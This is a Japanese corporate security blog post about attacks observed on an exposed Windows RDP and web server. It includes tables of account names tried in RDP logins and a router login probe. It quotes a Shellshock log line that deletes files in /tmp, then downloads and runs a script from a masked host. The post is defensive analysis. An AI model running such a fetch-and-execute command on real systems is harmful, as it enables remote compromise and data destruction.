関連するソリューション

セキュリティサービス

セキュリティ製品

エバンジェリスト・フェロー 玉越 元啓

はじめに

政府系サービスや医療機関を対象とした攻撃のニュースを一般の報道でもよく見かけるようになりました。サーバを公開したときに受ける不正アクセスはどのようなものか、実際に受けてみました。

環境について

OS

(https://learn.microsoft.com/en-us/windows-server/get-started/windows-server-release-info 外部サイト)

NW

3389はWindows リモート デスクトップおよびリモート アシスタンス接続に使用されます。Windows ターミナル サーバーでも使用されます。著名な攻撃としては、DoSによるサーバ機能の停止を狙ったものや(https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-1999-0680 外部リンク)、RDPパケットに細工することで任意のコードを実行するもの(https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-2526 外部リンク)があります。

Webサーバ

今回受けたアタック



RDPへのアタック

デフォルトのIDや入門書やチュートリアルで作成するIDは不正アクセスに使われがちです。従来から取られている対策の、デフォルトの管理者権限のIDを使わないこと、推測しやすいIDとパスワードを使用しないこと、は有効な手段だと感じました。

| ID/アカウント | 回数 |

|---|---|

| AZUREUSER | 16 |

| ADMINISTRATOR | 10 |

| ADMINISTRADOR | 6 |

| AZUREADMIN | 6 |

| STUDENT | 6 |

| ADMINUSR | 4 |

| admin | 3 |

| asp.net | 3 |

| AZADMIN | 3 |

| new1 | 3 |

| SUPERADMIN | 3 |

| SUPERUSER | 3 |

| AZUSER | 2 |

| ITADMIN | 2 |

| SYSADMIN | 2 |

| VMADMIN | 2 |

アタックの回数に比べて同じIDがあまり使われていない理由は、試行の方法にあります。同じIDでパスワードを何回か間違えるとアカウントをロックする仕組みは導入されていると思います。そこで、アタックする際はパスワードを固定しIDを変えてログインできないか試行しているのです。

Webサーバへのアタック

| 分類 | データの個 |

|---|---|

| 脆弱性へのアタック | 3 |

| HTTPSによる / へのアクセス | 8 |

| POSTリクエスト | 3 |

| HTTPによる / へのアクセス | 17 |

| 合計 | 31 |

ブラウザのURL欄に「HTTP(S)://ドメイン名/~」といれてアクセスした際に発生するものです。今回はWebサーバの立ち上げを公開していないので、サーバが存在することが判明した時点か、「HTTP(S)://IPアドレス」を決め打ちでアクセスしていると思われます。

「~」の部分は、特に指定せずにルートへのアクセスするものが大半でした。指定しているものの中では、ネットワーク機器のログイン画面を探すものが目立ちました。例えばルーターの管理画面のURLはメーカや機種で決まっているものが多く、デフォルトの管理者アカウントIDも容易に知ることができます。

・POSTリクエスト

今回は下のようなアクセスがありました。

xxx.xxx.221.42 - - "POST /boaform/admin/formLogin HTTP/1.1" 404 -

URLから、ルータの管理画面を狙った攻撃と推測します。/boaformだとnetlink系の機器でしょうか。特権アクセスを取得するために使用される攻撃で、応答するものを見つけるまで、できるだけ多くの異なる IP アドレスにアクセスするツール(特に、ボットと呼ばれます)によるものと思われます。

サーバだけ守ればよいのではなく、FWやルータなどのNW機器類も忘れず防御する必要性を実感しました。

・脆弱性へのアタック

分かりやすい攻撃の例として次のログを取り上げます。

xxx.xxx.234.113 - - "GET /shell?cd+/tmp;rm+-rf+*;wget+■■■■■;sh+■ HTTP/1.1" 404 -

これは2014年9月24日に公開された、shellshockと呼ばれる脆弱性を攻撃するものです(参考https://en.wikipedia.org/wiki/Shellshock_(software_bug))。Unix系OSのシェルに任意のコードを実行させるもので、特定のサイトからスクリプトをダウンロードして実行させようとするものでした。既知の脆弱性かつパッチも公開されているもので、脆弱性の情報を収集して対応することの重要性を感じました。

他、各種クラウドベンダーが提供しているチュートリアルで作成するWebページのログイン画面を狙ったものがありました。ログインページのURLやアカウントの設定などデフォルトのままのことが多く、狙いやすいのでしょう。最近のチュートリアルでは最後に作成したサービスを停止するところまでカリキュラムに含めるものが増えてきたようです。

まとめ

- ID/パスワードを利用した不正アクセスは頻繁に行われている。インターネットにつないだ時点から1分に1回はアタックを受けていると思っていい。

- OSだけでなくNW機器含めたシステム全体の防御に加えて、不正アクセスを検知する仕組みも重要。「何も起きていないこと」に価値があることを再認識した。

- 既知の脆弱性を利用した攻撃も続けられている。最新のパッチをあてることが大切。

他にも、未知の脆弱性を利用した攻撃やゼロデイアタック(脆弱性が発表されてからパッチが配布されるまでの間に攻撃する)に対する対応も必要になりそうです。

不正アクセスの方法も日々増え続けおり、セキュリティ対策は、機器の監視だけでなく、利用する人のトレーニングや有事の際の対応計画など、考慮すべき対象が多岐にわたります。

下のリンクは、ID社のセキュリティサービスの紹介ですが、考慮すべき項目・考え方・図解などよくまとまっており、参考資料としてご利用ください。

ID-Ashura IDセキュリティブランドシリーズ | インフォメーション・ディベロプメント (idnet.co.jp)

https://www.idnet.co.jp/service/id-ashura.html